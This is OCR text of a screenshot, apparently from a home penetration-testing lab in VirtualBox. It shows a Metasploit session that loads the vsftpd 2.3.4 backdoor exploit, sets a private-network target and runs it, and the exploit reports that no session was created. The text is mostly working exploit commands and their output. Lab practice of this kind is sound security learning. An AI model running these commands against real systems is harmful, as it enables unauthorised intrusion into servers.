 test123 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:31
Trash
File System
Home
test123@test123: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.5
RHOST ⇒ 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(test123㉿test123)-[~]
└─$ whoami
test123
┌──(test123㉿test123)-[~]
Right C
5
Watchlist
Ideas
Search
2:31 PM
2/27/25